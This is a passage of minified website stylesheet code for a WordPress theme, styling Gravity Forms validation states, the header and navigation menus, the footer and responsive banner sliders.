li.gfield.gfield_contains_required:not(.gf_left_half):not(.gf_right_half){background:none;max-width:none;border:none}.fl-builder-content .gform_wrapper.gform_validation_error .gform_body ul li.gfield.gfield_contains_required:not(.gf_left_half):not(.gf_right_half) label,.fl-builder-content .gform_wrapper.gf_browser_chrome.gform_validation_error .gform_body ul li.gfield.gfield_contains_required:not(.gf_left_half):not(.gf_right_half) label{margin-top:0}.fl-builder-content .gform_wrapper.gform_validation_error .gform_body ul li.gfield.gfield_contains_required:not(.gf_left_half):not(.gf_right_half) .gfield_description,.fl-builder-content .gform_wrapper.gform_validation_error .gform_body ul li.gfield.gfield_contains_required:not(.gf_left_half):not(.gf_right_half) .instruction,.fl-builder-content .gform_wrapper.gf_browser_chrome.gform_validation_error .gform_body ul li.gfield.gfield_contains_required:not(.gf_left_half):not(.gf_right_half) .gfield_description,.fl-builder-content .gform_wrapper.gf_browser_chrome.gform_validation_error .gform_body ul li.gfield.gfield_contains_required:not(.gf_left_half):not(.gf_right_half) .instruction{font-weight:500;font-size:16px;padding:0;color:#da595d}.fl-builder-content .gform_wrapper.gform_validation_error .gform_body ul li.gfield.gfield_contains_required:not(.gf_left_half):not(.gf_right_half) .instruction,.fl-builder-content .gform_wrapper.gf_browser_chrome.gform_validation_error .gform_body ul li.gfield.gfield_contains_required:not(.gf_left_half):not(.gf_right_half) .instruction{font-style:italic}.fl-builder-content .gform_wrapper.gform_validation_error .gform_body ul li.gfield.gfield_contains_required:not(.gf_left_half):not(.gf_right_half) input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.fl-builder-content .gform_wrapper.gform_validation_error .gform_body ul li.gfield.gfield_contains_required:not(.gf_left_half):not(.gf_right_half) div.ginput_complex span.ginput_left select,.fl-builder-content .gform_wrapper.gform_validation_error .gform_body ul li.gfield.gfield_contains_required:not(.gf_left_half):not(.gf_right_half) div.ginput_complex span.ginput_right select,.fl-builder-content .gform_wrapper.gform_validation_error .gform_body ul li.gfield.gfield_contains_required:not(.gf_left_half):not(.gf_right_half) input[type=radio],.fl-builder-content .gform_wrapper.gform_validation_error .gform_body ul li.gfield.gfield_contains_required:not(.gf_left_half):not(.gf_right_half) select,.fl-builder-content .gform_wrapper.gform_validation_error .gform_body ul li.gfield.gfield_contains_required:not(.gf_left_half):not(.gf_right_half) textarea,.fl-builder-content .gform_wrapper.gf_browser_chrome.gform_validation_error .gform_body ul li.gfield.gfield_contains_required:not(.gf_left_half):not(.gf_right_half) input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.fl-builder-content .gform_wrapper.gf_browser_chrome.gform_validation_error .gform_body ul li.gfield.gfield_contains_required:not(.gf_left_half):not(.gf_right_half) div.ginput_complex span.ginput_left select,.fl-builder-content .gform_wrapper.gf_browser_chrome.gform_validation_error .gform_body ul li.gfield.gfield_contains_required:not(.gf_left_half):not(.gf_right_half) div.ginput_complex span.ginput_right select,.fl-builder-content .gform_wrapper.gf_browser_chrome.gform_validation_error .gform_body ul li.gfield.gfield_contains_required:not(.gf_left_half):not(.gf_right_half) input[type=radio],.fl-builder-content .gform_wrapper.gf_browser_chrome.gform_validation_error .gform_body ul li.gfield.gfield_contains_required:not(.gf_left_half):not(.gf_right_half) select,.fl-builder-content .gform_wrapper.gf_browser_chrome.gform_validation_error .gform_body ul li.gfield.gfield_contains_required:not(.gf_left_half):not(.gf_right_half) textarea{background:#da595d;color:#fff}.ui-datepicker-title select{display:inline-block;padding:0;width:auto}.full-width-content .site-inner{padding:0;max-width:none;width:100%;color:#3c4a53}.full-width-content .content{width:100%}.archive .site-inner,.search .site-inner,.single .site-inner,.error404 .site-inner{max-width:none}.archive .content-sidebar-wrap,.search .content-sidebar-wrap,.single .content-sidebar-wrap,.error404 .content-sidebar-wrap{padding-right:14px;padding-left:14px;max-width:1308px;margin:0 auto;width:100%}.site-container{position:relative;overflow:hidden}.site-inner{background:#fff;position:relative;min-height:500px;z-index:1}@media only screen and (max-width: 834px){.site-inner{padding-left:14px;padding-right:14px}}.wrap{max-width:1280px;margin:0 auto;width:100%}.fl-col-small{max-width:none}.site-header{border-bottom:1px solid #d1d3d6;padding:15px 30px 16px;background:#f2f3f5;position:relative}@media only screen and (max-width: 1366px){.site-header{padding-right:14px;padding-left:14px}}.site-header .wrap{max-width:none}@media only screen and (max-width: 959px){.site-header .hide-xs{display:none}}.site-header .show-xs{display:none}@media only screen and (max-width: 959px){.site-header .show-xs{display:block}}.site-header .menu-toggle:before{margin-right:15px}.title-area{padding-top:0 !important;float:left;width:307px}.nav-primary{padding-top:15px}@media only screen and (max-width: 959px){.nav-primary{padding:15px 0;position:absolute !important;text-align:left;background:#1181d8;display:none;z-index:999;width:100%;top:100%;left:0}}.nav-primary .wrap{padding:0}.header-top{background:#000;display:none}@media only screen and (max-width: 959px){.header-top{padding:10px}}.header-top ul{text-align:right}.header-top ul li{text-transform:uppercase;font-family:"Krona One";display:inline-block;padding:5px 35px;font-size:13px;margin:0}@media only screen and (max-width: 1366px){.header-top ul li{padding-right:15px;padding-left:15px}}@media only screen and (max-width: 1200px){.header-top ul li{font-size:12px}}@media only screen and (max-width: 959px){.header-top ul li{text-align:left;border:0;padding:0 5px}}.header-top ul li a{text-decoration:none;color:#fff}.header-top ul li.sm-icon{padding:0 10px}@media only screen and (max-width: 456px){.header-top ul li.sm-icon{padding-right:3px;padding-left:3px}}.header-top ul li.current_page_item>a{color:#1094fc}.header-top ul li.logout{display:none}.header-top ul li.btn-wrap a{text-transform:uppercase;font-family:"Work Sans";letter-spacing:1.413px;text-align:center;background:#127dd2;padding:8px 10px;-moz-border-raidus:0;-webkit-border-radius:0;border-radius:0;-khtml-border-radius:0;display:inline-block;font-size:14px;font-weight:400;font-style:normal;color:#fff;border:0}@media only screen and (max-width: 959px){.header-top ul li.btn-wrap a{margin-right:10px}}.header-login{background:#000;display:none}.header-login .widget ul{text-align:center}.header-login .widget ul li{text-transform:uppercase;display:inline-block;font-family:"Krona One";font-size:14px;padding:15px 20px;margin-bottom:0}.header-login .widget ul li a{text-decoration:none;color:#c0cbb0}.header-login .widget ul li.sm-icon{padding:0 10px}@media only screen and (max-width: 456px){.header-login .widget ul li.sm-icon{padding-right:3px;padding-left:3px}}.header-login .widget ul li.current_page_item>a{color:#1094fc}.genesis-responsive-menu{position:static}.genesis-nav-menu .menu-item{font-family:"Krona One";text-transform:uppercase;vertical-align:middle;display:inline-block;position:relative;padding:0 35px;font-size:14px;z-index:99}@media only screen and (max-width: 1724px){.genesis-nav-menu .menu-item{padding-right:10px;padding-left:10px}}@media only screen and (max-width: 1286px){.genesis-nav-menu .menu-item{padding-right:5px;padding-left:5px}}@media only screen and (max-width: 1200px){.genesis-nav-menu .menu-item{font-size:12px}}@media only screen and (max-width: 959px){.genesis-nav-menu .menu-item{text-transform:uppercase;text-align:left;display:block;border:0;padding:8px 0}}.genesis-nav-menu .menu-item:last-child{padding-right:0}.genesis-nav-menu .menu-item.show-xs{display:none}@media only screen and (max-width: 959px){.genesis-nav-menu .menu-item.show-xs{display:block !important}}.genesis-nav-menu .menu-item.login{display:none}.genesis-nav-menu .menu-item a{text-decoration:none;position:relative;color:#191c1f;padding:0}@media only screen and (max-width: 959px){.genesis-nav-menu .menu-item a{padding:0px 14px;font-weight:400;font-size:16px;color:#fff}}.genesis-nav-menu .menu-item a:hover{color:#191c1f}.genesis-nav-menu .menu-item:nth-last-child(3),.genesis-nav-menu .menu-item:nth-last-child(2),.genesis-nav-menu .menu-item:last-child{border:0}.genesis-nav-menu .menu-item.current-menu-item>a{color:#1094fc}@media only screen and (max-width: 959px){.genesis-nav-menu .menu-item.current-menu-item>a{color:#000}}@media only screen and (max-width: 959px){.genesis-nav-menu .menu-item.phone{display:none}}.genesis-nav-menu .menu-item.phone a{background:url("../images/icon-phone.png") 0 0 no-repeat;line-height:normal;padding-left:38px;text-align:left;font-weight:800;font-size:21px;color:#0a427a}@media only screen and (max-width: 1211px){.genesis-nav-menu .menu-item.phone a{padding-left:17px;font-size:0;height:31px}}.genesis-nav-menu .menu-item.phone a small{font-weight:300;font-size:15px;display:block;color:#191c1f}@media only screen and (max-width: 1211px){.genesis-nav-menu .menu-item.phone a small{font-size:0}}.genesis-nav-menu .menu-item.btn-wrap a{text-transform:uppercase;font-family:"Work Sans";letter-spacing:1.413px;text-align:center;background:#127dd2;padding:8px 10px;-moz-border-raidus:0;-webkit-border-radius:0;border-radius:0;-khtml-border-radius:0;display:inline-block;font-size:14px;font-weight:400;font-style:normal;color:#fff;border:0}@media only screen and (max-width: 959px){.genesis-nav-menu .menu-item.btn-wrap a{margin-right:10px}}.genesis-nav-menu .menu-item .sub-menu{padding:0;border:0}@media only screen and (min-width: 960px){.genesis-nav-menu .menu-item .sub-menu{padding:0;z-index:9;position:absolute;display:none;min-width:257px;padding-top:15px;top:100%}.genesis-nav-menu .menu-item .sub-menu li{border-bottom:1px solid #d7d8db;background:#127ed2;position:relative;text-align:left;display:block}.genesis-nav-menu .menu-item .sub-menu li:last-child{border-bottom:0}.genesis-nav-menu .menu-item .sub-menu li a{padding:20px 12px 17px;font-size:14px;display:block;width:100%;color:#fff}.genesis-nav-menu .menu-item .sub-menu li a:hover{color:#000}.genesis-nav-menu .menu-item .sub-menu .sub-menu{border-left:2px solid #191c1f;left:-100% !important;position:absolute;display:none;margin:0;top:0px}}.genesis-nav-menu .menu-item .sub-menu li{padding:0;margin:0}.genesis-nav-menu .menu-item .sub-menu li a{font-size:14px;padding:10px 15px}@media only screen and (min-width: 1500px){.genesis-nav-menu .menu-item .sub-menu .sub-menu{right:-100%;left:auto !important}}.logged-in .header-login{display:block}.logged-in .header-top{display:block}@media only screen and (max-width: 1200px){.logged-in .header-top ul{line-height:1}}.logged-in .header-top ul li.logout{display:inline-block}@media only screen and (max-width: 959px){.logged-in .header-top ul li.logout.hide-xs{display:none}}.logged-in .header-top ul li.login{display:none}@media only screen and (max-width: 959px){.logged-in .genesis-nav-menu .menu-item.show-xs.login{display:block !important}}@media only screen and (max-width: 959px){.logged-in .genesis-nav-menu .menu-item.show-xs.logout{display:none !important}}.logged-in .genesis-nav-menu .menu-item.login{display:inline-block}@media only screen and (max-width: 959px){.logged-in .genesis-nav-menu .menu-item.login{display:block !important}}.logged-in .genesis-nav-menu .menu-item.logout{display:none}.menu-toggle{padding-top:17px;margin:0 !important;padding-bottom:0;color:#000}@media only screen and (max-width: 769px){.menu-toggle{padding-top:19px}}@media only screen and (max-width: 562px){.menu-toggle{padding-top:7px;margin-right:0}}@media only screen and (max-width: 1024px){.fl-photo-content img{width:auto}}.footer-widgets{font-family:"Mukta";background:#fafafa;font-size:21px;color:#151922}.footer-widgets a{color:#151922}.footer-widgets .wrap{max-width:none}.menu-footer-menu-container ul{text-align:center;margin-bottom:0}.menu-footer-menu-container ul li{font-family:"Krona One";text-transform:uppercase;display:inline-block;margin-bottom:0;font-size:13px;padding:0 40px}.menu-social-media-container ul{text-align:center}.menu-social-media-container ul li{display:inline-block;list-style:none;padding-left:6px}.menu-social-media-container ul li a{font-size:13px}.site-footer{font-family:"Mukta";background:#fafafa;font-size:21px;color:#151922;padding-bottom:30px}.site-footer p{text-align:center;text-transform:uppercase;font-family:"Mukta";letter-spacing:5px;font-weight:300;font-size:13px;color:#151922}.site-footer p a{color:#151922}.fl-builder-content .banner .bx-wrapper .bx-viewport{overflow:visible !important}.banner .fl-module-content-slider .fl-slide .fl-slide-content{padding-top:94px}@media only screen and (max-width: 834px){.banner .fl-module-content-slider .fl-slide .fl-slide-content{padding-top:50px}}.banner .fl-module-content-slider .fl-slide .fl-slide-title{margin-bottom:60px !important;padding:0 90px !important;text-transform:uppercase;font-style:italic;font-weight:400;font-size:108px;line-height:.85}@media only screen and (max-width: 1280px){.banner .fl-module-content-slider .fl-slide .fl-slide-title{padding:0 !important}}@media only screen and (max-width: 834px){.banner .fl-module-content-slider .fl-slide .fl-slide-title{font-size:60px}}.banner .fl-module-content-slider .fl-slide .fl-slide-title .size-big{padding-left:55px;font-weight:700;font-size:150px;display:block}@media only screen and (max-width: 834px){.banner .fl-module-content-slider .fl-slide .fl-slide-title .size-big{padding-left:0;font-size:80px}}@media only screen and (max-width: 480px){.banner .fl-module-content-slider .fl-slide .fl-slide-title .size-big{font-size:40px}}@media only screen and (max-width: 768px){.banner .fl-module-content-slider .fl-slide .fl-button-wrap{text-align:center}}.banner .fl-module-content-slider .fl-slide .fl-button{padding:32px 65px;position:relative;margin-left:350px;font-size:44px;line-height:normal;-webkit-clip-path:polygon(10% 0%, 100% 0%, 100% 100%, 0% 100%);clip-path:polygon(10% 0%, 100% 0%, 100% 100%, 0% 100%)}@media only screen and (max-width: 1280px){.banner .fl-module-content-slider .fl-slide .fl-button{padding:15px 35px;margin-left:15px}.banner .fl-module-content-slider .fl-slide .fl-button:before{display:none}}@media only screen and (max-width: 768px){.banner .fl-module-content-slider .fl-slide .fl-button{display:inline-block}}.banner .fl-module-content-slider .fl-slide .fl-slide-cta-button{padding-top:26px;position:absolute}@media only screen and (max-width: 768px){.banner .fl-module-content-slider .fl-slide .fl-slide-cta-button{padding-top:0;position:relative;text-align:center}}.banner .fl-module-content-slider .fl-slide .fl-slide-text{padding-bottom:41px;position:relative;margin-left:320px;max-width:636px}@media only screen and (max-width: 1280px){.banner .fl-module-content-slider .fl-slide .fl-slide-text{margin-left:70px}}@media only screen and (max-width: 768px){.banner .fl-module-content-slider .fl-slide .fl-slide-text{margin-left:0;max-width:none}}.banner .fl-module-content-slider .fl-slide .fl-slide-text:before{background:#747a7b;position:absolute;width:291px;left:-320px;height:1px;content:"";top:15px}@media only screen and (max-width: 1280px){.banner .fl-module-content-slider .fl-slide .fl-slide-text:before{width:50px;left:-70px}}.banner .fl-module-content-slider .fl-slide .fl-slide-text p{line-height:1.34;font-size:21px}.banner .fl-module-content-slider .fl-slide .fl-slide-title .spacing{display:block;padding-left:107px}@media only screen and (max-width: 768px){.banner .fl-module-content-slider .fl-slide .fl-slide-title .spacing{display:inline;padding-left:0}}.banner .fl-module-content-slider .first-slide .fl-slide-content{padding-top:50px}@media only screen and (min-width: 835px){.banner .fl-module-content-slider .second-slide .fl-slide-content{padding-top:144px}}.banner .bx-controls{background:#0f0f10;position:absolute;width:155px;height:100%;right:0;top:0}@media only screen and (max-width: 1280px){.banner .bx-controls{width:100px}}@media only screen and (max-width: 768px){.banner .bx-controls{height:auto;width:100%;top:auto;bottom:0}}.banner .bx-wrapper .bx-pager{-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);position:absolute;bottom:auto;height:auto;width:100%;top:50%;counter-reset:cq-counter}@media only screen and (max-width: 768px){.banner .bx-wrapper .bx-pager{background:#161618;padding:5px 0}}.banner .bx-wrapper .bx-pager-item{text-align:center;display:block}@media only screen and (max-width: 768px){.banner .bx-wrapper .bx-pager-item{display:inline-block}}.banner .bx-wrapper .bx-pager-item a{font-family:"Barlow Semi Condensed";-moz-border-raidus:0;-webkit-border-radius:0;border-radius:0;-khtml-border-radius:0;font-weight:normal;line-height:normal;background:none;text-indent:0;padding:30px 0;color:#c0cbd4;height:auto;width:auto;font-size:0}@media only screen and (max-width: 768px){.banner .bx-wrapper .bx-pager-item a{display:inline-block;padding:10px 15px}}.banner .bx-wrapper .bx-pager-item a:after{counter-increment:cq-counter;content:counters(cq-counter, ".", decimal-leading-zero);display:inline-block;font-size:18px}.banner .bx-wrapper .bx-pager-item a:hover,.banner .bx-wrapper .bx-pager-item a:focus{background:none;color:#1181dc}.banner .bx-wrapper .bx-pager-item a.active{background:none;color:#1181dc}.banner .bx-wrapper .bx-pager-item a.active:before{display:inline-block;background:#0f6db6;vertical-align:6px;margin-right:15px;width:14px;height:4px;content:""}.banner .bx-wrapper .bx-pager-item a.active:after{font-size:21px}@media only screen and (max-width: 768px){.banner .fl-content-slider-navigation{display:none}.banner .fl-slide .fl-slide-content-wrap .fl-slide-content{padding:30px 15px}.banner .fl-content-slider,.banner .fl-content-slider .fl-slide{min-height:500px !important}.banner .fl-content-slider .fl-slide-bg-photo{background-position:80% center;position:relative;visibility:visible;height:500px}.banner .fl-slide-foreground{-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);position:absolute;float:none;top:40%;left:0;width:100%;z-index:99;height:100%}.banner .fl-slide-foreground .fl-slide-content-wrap{-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);position:absolute;float:none;top:50%;left:0;width:100%;z-index:99;height:auto;max-width:none}.banner .fl-module-content-slider .fl-slide .fl-slide-title{margin-bottom:20px !important;line-height:1.2 !important;font-size:48px !important;color:#fff}.banner .fl-module-content-slider .fl-slide .fl-slide-text,.banner .fl-module-content-slider .fl-slide .fl-slide-text *{font-size:18px !important;color:#fff}.banner .fl-module-content-slider .fl-slide .fl-slide-text .btn,.banner .fl-module-content-slider .fl-slide .fl-slide-text .woocommerce a.button,.woocommerce .banner .fl-module-content-slider .fl-slide .fl-slide-text a.button,.banner .fl-module-content-slider .fl-slide .fl-slide-text .woocommerce div.product form.cart .button,.woocommerce div.product form.cart .banner .fl-module-content-slider .fl-slide .fl-slide-text .button,.banner .fl-module-content-slider .fl-slide .fl-slide-text .fl-builder-content a.fl-button,.fl-builder-content .banner .fl-module-content-slider .fl-slide .fl-slide-text a.fl-button,.banner .fl-module-content-slider .fl-slide .fl-slide-text .fl-builder-content .gform_wrapper .gform_footer input.button,.fl-builder-content .gform_wrapper .gform_footer .banner .fl-module-content-slider .fl-slide .fl-slide-text input.button,.banner .fl-module-content-slider .fl-slide .fl-slide-text .fl-builder-content .gform_wrapper .gform_footer input[type=submit],.fl-builder-content .gform_wrapper .gform_footer .banner .fl-module-content-slider .fl-slide .fl-slide-text input[type=submit],.banner .fl-module-content-slider .fl-slide .fl-slide-text .fl-builder-content .gform_wrapper .gform_page_footer input.button,.fl-builder-content .gform_wrapper .gform_page_footer .banner .fl-module-content-slider .fl-slide .fl-slide-text input.button,.banner .fl-module-content-slider .fl-slide .fl-slide-text .fl-builder-content .gform_wrapper .gform_page_footer input[type=submit],.fl-builder-content .gform_wrapper .gform_page_footer .banner .fl-module-content-slider .fl-slide .fl-slide-text input[type=submit]{font-size:24px !important}.banner .fl-module-content-slider .fl-slide .fl-slide-text h1,.banner .fl-module-content-slider .fl-slide .fl-slide-text h2,.banner .fl-module-content-slider .fl-slide .fl-slide-text h3,.banner .fl-module-content-slider .fl-slide .fl-slide-text h4,.banner .fl-module-content-slider .fl-slide .fl-slide-text h5,.banner .fl-module-content-slider .fl-slide .fl-slide-text h6,.banner .fl-module-content-slider .fl-slide .fl-slide-text p{margin-bottom:15px !important}.banner .fl-module-content-slider .fl-slide .fl-slide-text h1,.banner .fl-module-content-slider .fl-slide .fl-slide-text h1 span{font-size:48px !important}.banner .fl-module-content-slider .fl-slide .fl-slide-text h2,.banner .fl-module-content-slider .fl-slide .fl-slide-text h2 a{font-size:36px !important}.banner .fl-module-content-slider .fl-slide .fl-slide-text h3{font-size:28px !important}}@media only screen and (max-width: 480px){.banner .fl-module-content-slider .fl-slide .fl-slide-text,.banner .fl-module-content-slider .fl-slide .fl-slide-text *{color:#fff}.banner .fl-slide .fl-slide-content-wrap .fl-slide-content{padding-top:100px}.banner .fl-slide .fl-button-wrap a.fl-button{font-size:18px;padding:10px 20px !important}.banner .fl-module-content-slider .fl-slide .fl-slide-title{font-size:36px !important;padding-top:35px !important;padding-bottom:15px !important}.banner .fl-module-content-slider .fl-slide .fl-slide-text h1,.banner .fl-module-content-slider .fl-slide .fl-slide-text h2,.banner .fl-module-content-slider .fl-slide .fl-slide-text h3,.banner .fl-module-content-slider .fl-slide .fl-slide-text h4,.banner .fl-module-content-slider .fl-slide .fl-slide-text h5,.banner .fl-module-content-slider .fl-slide .fl-slide-text h6,.banner .fl-module-content-slider .fl-slide .fl-slide-text p{margin-bottom:15px !important}.banner .fl-module-content-slider .fl-slide .fl-slide-text h1,.banner .fl-module-content-slider .fl-slide .fl-slide-text h1 span{font-size:36px !important}.banner .fl-module-content-slider .fl-slide .fl-slide-text h2,.banner .fl-module-content-slider .fl-slide .fl-slide-text h2 a{font-size:28px !important}.banner .fl-module-content-slider .fl-slide .fl-slide-text h3{font-size:24px !important}.banner .fl-content-slider,.banner .fl-content-slider .fl-slide{min-height:600px !important}.banner .fl-content-slider .fl-slide-bg-photo{height:600px}}.fl-builder-content .banner-new .fl-slide-foreground{-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);position:absolute;float:none;top:40%;left:0;width:100%;z-index:99;height:100%}.fl-builder-content .banner-new .fl-slide-foreground .fl-slide-content-wrap{-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none;position:absolute;float:none;top:auto;bottom:-77px;left:0;width:100%;z-index:99;height:auto;max-width:none}.fl-builder-content .banner-new p{margin-bottom:29px !important;font-size:21px}@media only screen and (max-width: 959px){.fl-builder-content .banner-new p{text-align:center;font-size:18px}.fl-builder-content .banner-new p img{display:inline-block}}.fl-builder-content .banner-new .textwrap{max-width:657px;margin:-98px 0 31px 144px !important;width:100%;font-size:21px}@media only screen and (max-width: 1180px){.fl-builder-content .banner-new .textwrap{background:rgba(0,0,0,.5);padding:30px !important}}@media only screen and (max-width: 959px){.fl-builder-content .banner-new .textwrap{margin-left:0 !important;max-width:none}}@media only screen and (max-width: 768px){.fl-builder-content .banner-new .textwrap{margin-top:-40px !important}}@media only screen and (max-width: 480px){.fl-builder-content .banner-new .textwrap{margin-top:0px !important}}.fl-builder-content .banner-new .fl-slide-cta-button{margin:0 !important;text-align:center;padding-top:5px;width:100%}@media only screen and (max-width: 959px){.fl-builder-content .banner-new .fl-slide-cta-button{margin-left:0 !important;max-width:none}}@media only screen and (max-width: 834px){.fl-builder-content .banner-new .fl-slide-cta-button{text-align:center;padding-top:11px}}.fl-builder-content .banner-new .fl-slide-cta-button .fl-button-wrap{text-align:center}.fl-builder-content .banner-new .fl-slide-cta-button .fl-button{clip-path:polygon(0% 100%, 10% 0%, 100% 0%, 90% 100%);text-shadow:3px 3px 5px rgba(0,0,0,.5);padding:30px 66px 34px;line-height:normal;position:relative;display:inline-block;background:#1094fc;font-size:44px;color:#fff}@media only screen and (max-width: 834px){.fl-builder-content .banner-new .fl-slide-cta-button .fl-button{clip-path:polygon(10% 0%, 100% 0%, 90% 100%, 0% 100%);padding:10px 30px 12px !important;font-size:28px}}@media only screen and (max-width: 480px){.fl-builder-content .banner-new .fl-slide-cta-button .fl-button{padding-bottom:13px;padding-top:12px;font-size:18px}}.fl-builder-content .banner-new .fl-slide-cta-button .fl-button *{position:relative}.fl-builder-content .banner-new .fl-slide-text p img{display:inline-block}@media only screen and (max-width: 768px){.fl-builder-content .banner-new .show-xs{display:inline-block !important}.fl-builder-content .banner-new .fl-content-slider-navigation{display:none}.fl-builder-content .banner-new .fl-slide .fl-slide-content-wrap .fl-slide-content{padding:30px}.fl-builder-content .banner-new .fl-content-slider,.fl-builder-content .banner-new .fl-content-slider .fl-slide{min-height:600px !important}.fl-builder-content .banner-new .fl-content-slider .fl-slide-bg-photo{background:url("../images/banner-mobile-img.jpg") center top no-repeat !important;position:relative;visibility:visible;height:600px}.fl-builder-content .banner-new .fl-slide-foreground .fl-slide-content-wrap{bottom:-60px}.fl-builder-content .banner-new .fl-module-content-slider .fl-slide .fl-slide-title{margin-bottom:20px !important;line-height:1.2 !important;font-size:48px !important;color:#fff}.fl-builder-content .banner-new .fl-module-content-slider .fl-slide .fl-slide-text,.fl-builder-content .banner-new .fl-module-content-slider .fl-slide .fl-slide-text *{font-size:18px !important;color:#fff}.fl-builder-content .banner-new .fl-module-content-slider .fl-slide .fl-slide-text .btn,.fl-builder-content .banner-new .fl-module-content-slider .fl-slide .fl-slide-text .woocommerce a.button,.woocommerce .fl-builder-content .banner-new .fl-module-content-slider .fl-slide .fl-slide-text a.button,.fl-builder-content .banner-new .fl-module-content-slider .fl-slide .fl-slide-text .woocommerce div.product form.cart .button,.woocommerce div.product form.cart .fl-builder-content .banner-new .fl-module-content-slider .fl-slide .fl-slide-text .button,.fl-builder-content .banner-new .fl-module-content-slider .fl-slide .fl-slide-text a.fl-button,.fl-builder-content .banner-new .fl-module-content-slider .fl-slide .fl-slide-text .gform_wrapper .gform_footer input.button,.fl-builder-content .gform_wrapper .gform_footer .banner-new .fl-module-content-slider .fl-slide .fl-slide-text input.button,.fl-builder-content .banner-new .fl-module-content-slider .fl-slide .fl-slide-text .gform_wrapper .gform_footer input[type=submit],.fl-builder-content .gform_wrapper .gform_footer .banner-new .fl-module-content-slider .fl-slide .fl-slide-text input[type=submit],.fl-builder-content .banner-new .fl-module-content-slider .fl-slide .fl-slide-text .gform_wrapper .gform_page_footer input.button,.fl-builder-content .gform_wrapper .gform_page_footer .banner-new .fl-module-content-slider .fl-slide .fl-slide-text input.button,.fl-builder-content .banner-new .fl-module-content-slider .fl-slide .fl-slide-text .gform_wrapper .gform_page_footer input[type=submit],.fl-builder-content .gform_wrapper .gform_page_footer .banner-new .fl-module-content-slider .fl-slide .fl-slide-text input[type=submit]{font-size:24px !important}.fl-builder-content .banner-new .fl-module-content-slider .fl-slide .fl-slide-text h1,.fl-builder-content .banner-new .fl-module-content-slider .fl-slide .fl-slide-text h2,.fl-builder-content .banner-new .fl-module-content-slider .fl-slide .fl-slide-text h3,.fl-builder-content .banner-new .fl-module-content-slider .fl-slide .fl-slide-text h4,.fl-builder-content .banner-new .fl-module-content-slider .fl-slide .fl-slide-text h5,.fl-builder-content .banner-new .fl-module-content-slider .fl-slide .fl-slide-text h6,.fl-builder-content .banner-new .fl-module-content-slider .fl-slide .fl-slide-text p{margin-bottom:15px !important}.fl-builder-content .banner-new .fl-module-content-slider .fl-slide .fl-slide-text h1,.fl-builder-content .banner-new .fl-module-content-slider .fl-slide .fl-slide-text h1 span{font-size:48px !important}.fl-builder-content .banner-new .fl-module-content-slider .fl-slide .fl-slide-text h2,.fl-builder-content .banner-new .fl-module-content-slider .fl-slide .fl-slide-text h2 a{font-size:36px !important}.fl-builder-content .banner-new .fl-module-content-slider .fl-slide .fl-slide-text h3{font-size:28px !important}}@media only screen and (max-width: 480px){.fl-builder-content .banner-new .fl-module-content-slider .fl-slide .fl-slide-text,.fl-builder-content .banner-new .fl-module-content-slider .fl-slide .fl-slide-text *{color:#fff}.fl-builder-content .banner-new .fl-slide .fl-slide-content-wrap .fl-slide-content{padding-top:100px}.fl-builder-content .banner-new .fl-slide .fl-button-wrap a.fl-button{font-size:18px;padding:10px 20px !important}.fl-builder-content .banner-new .fl-module-content-slider .fl-slide .fl-slide-title{font-size:36px !important;padding-top:35px !important;padding-bottom:15px !important}.fl-builder-content .banner-new .fl-module-content-slider .fl-slide .fl-slide-text h1,.fl-builder-content .banner-new .fl-module-content-slider .fl-slide .fl-slide-text h2,.fl-builder-content .banner-new .fl-module-content-slider .fl-slide .fl-slide-text h3,.fl-builder-content .banner-new .fl-module-content-slider .fl-slide .fl-slide-text h4,.fl-builder-content .banner-new .fl-module-content-slider .fl-slide .fl-slide-text h5,.fl-builder-content .banner-new .fl-module-content-slider .fl-slide .fl-slide-text h6,.fl-builder-content .banner-new .fl-module-content-slider .fl-slide .fl-slide-text p{margin-bottom:15px !important}.fl-builder-content .banner-new .fl-module-content-slider .fl-slide .fl-slide-text h1,.fl-builder-content .banner-new .fl-module-content-slider .fl-slide .fl-slide-text h1 span{font-size:36px !important}.fl-builder-content .banner-new .fl-module-content-slider .fl-slide .fl-slide-text h2,.fl-builder-content .banner-new .fl-module-content-slider .fl-slide .fl-slide-text h2 a{font-size:28px !important}.fl-builder-content .banner-new .fl-module-content-slider .fl-slide .fl-slide-text h3{font-size:24px !important}.fl-builder-content .banner-new .fl-content-slider,.fl-builder-content .banner-new .fl-content-slider .fl-slide{min-height:600px !important}.fl-builder-content .banner-new .fl-content-slider .fl-slide-bg-photo{height:600px}}.line-left .fl-row-content-wrap{position:relative}.line-left .fl-row-content-wrap:before{background:#0f0f10;position:absolute;left:0;height:1px;width:291px;content:"";top:52px}@media only screen and (max-width: 1366px){.line-left .fl-row-content-wrap:before{display:none}}.line-left .fl-row-content-wrap .fl-row-content{position:relative;background:#fff}.line-left.white .fl-row-content-wrap:before{background:#3c3c3d;top:50%}.line-left.white .fl-row-content-wrap .fl-row-content{background:#0b0b0c}.line-left.white.shop-banner .fl-row-content-wrap:before{top:66%}.line-left.white.shop-banner .fl-row-content-wrap .fl-row-content{background:transparent}.line-left.white.shop-banner h1 small{display:block}@media only screen and (min-width: 1280px){.line-left.white.shop-banner p{font-size:21px}}.spacer{vertical-align:-6px;padding:0 15px;font-size:36px;color:#bac8d3}@media only screen and (max-width: 480px){.spacer{display:none}}.content-01 .fl-col-content{padding-left:74px;max-width:676px;width:100%}@media only screen and (max-width: 1280px){.content-01 .fl-col-content{padding:0 15px}}.fl-node-5d104881703cc{position:relative;z-index:9}.bg-black-overlap .fl-row-content-wrap{position:relative}.bg-black-overlap .fl-row-content-wrap:before{background:url("../images/bg-black-with-line.jpg") 0 0 no-repeat;position:absolute;width:1192px;height:788px;content:"";top:-131px;left:0}@media only screen and (max-width: 1550px){.bg-black-overlap .fl-row-content-wrap:before{display:none}}@media only screen and (max-width: 1550px){.bg-black-overlap .fl-row-content-wrap{padding-top:100px}}@media only screen and (max-width: 768px){.bg-black-overlap .fl-row-content-wrap{padding-top:50px}}.content-02 .fl-col-content{margin-right:214px;max-width:359px;width:100%;float:right}@media only screen and (max-width: 1280px){.content-02 